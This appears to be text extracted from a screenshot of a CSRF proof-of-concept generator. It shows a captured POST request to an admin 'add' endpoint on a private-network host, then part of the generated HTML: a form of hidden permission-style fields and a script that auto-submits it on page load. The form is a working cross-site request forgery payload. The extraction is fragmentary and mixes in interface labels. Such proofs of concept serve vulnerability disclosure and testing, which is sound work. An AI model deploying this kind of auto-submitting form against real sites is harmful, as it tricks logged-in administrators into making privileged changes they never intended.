 CSRF PoC generator
Request to: http://192.168.100.102:8080
Options
Pretty
Raw
Hex
1 POST /admin/admin.php?action=add HTTP/1.1
2 Host: 192.168.100.102:8080
3 Content-Length: 203
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
Search...
CSRF technique:
Auto-select based on request features
URL-encoded form
Multipart form
Plain text form
Cross-domain XHR (modern browsers only)
Include auto-submit script
CSRF HTML:
22 <input type="hidden" name="A3&#95;3" value="1" />
23 <input type="hidden" name="A3&#95;4" value="1" />
24 <input type="hidden" name="A4&#95;0" value="1" />
25 <input type="hidden" name="A4&#95;1" value="1" />
26 <input type="hidden" name="A4&#95;2" value="1" />
27 <input type="hidden" name="A5&#95;0" value="1" />
28 <input type="hidden" name="A5&#95;1" value="1" />
29 <input type="hidden" name="A5&#95;3" value="1" />
30 <input type="hidden" name="A6&#95;0" value="1" />
31 <input type="submit" value="Submit request" />
32 </form>
33 <script>
34 history.pushState('', '', '/');
35 document.forms[0].submit();
36 </script>
37 </body>
38 </html>
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close